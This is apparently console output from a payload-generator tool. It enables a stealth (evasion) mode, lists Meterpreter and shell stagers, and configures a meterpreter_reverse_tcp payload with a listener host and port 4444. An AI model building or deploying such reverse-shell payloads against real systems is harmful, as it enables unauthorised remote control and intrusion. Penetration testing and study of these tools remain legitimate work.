 *************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.00127 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.92.128
SET LPORT: 4444